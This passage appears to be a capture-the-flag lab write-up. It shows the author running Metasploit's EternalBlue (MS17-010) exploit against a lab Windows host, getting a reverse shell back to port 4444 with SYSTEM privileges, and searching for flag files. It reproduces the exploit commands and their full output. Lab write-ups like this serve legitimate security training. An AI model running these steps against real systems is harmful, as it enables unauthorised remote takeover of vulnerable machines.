setg LHOST 10.9.240.85
Now I can select the exploit and set any additional *required* fields.
use exploit/windows/smb/ms17_010_eternalblue
Since the required fields were already set with “setg”, this exploit was ready to run. I typed “exploit -z” and fired it off. WINNING!
[*] 10.10.48.149:445 - Receiving response from exploit packet [+] 10.10.48.149:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)! [*] 10.10.48.149:445 - Sending egg to corrupted connection. [*] 10.10.48.149:445 - Triggering free of corrupted buffer. [*] Command shell session 1 opened (10.9.240.85:4444 -> 10.10.48.149:49210) at 2021-01-04 18:53:36 +0000 [+] 10.10.48.149:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [+] 10.10.48.149:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [+] 10.10.48.149:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
In addition to gaining a shell, I also noticed I already have SYSTEM privileges
C:\Windows\system32>whoami whoami nt authority\system
Knowing that the flags on the system were named “flag*.txt”, I ran a recursive search for those files. For the search to work as directed, I changed my current directory to C:\, then ran the search
cd C:\
dir /r /s flag*
The resulting search turned up 3 flags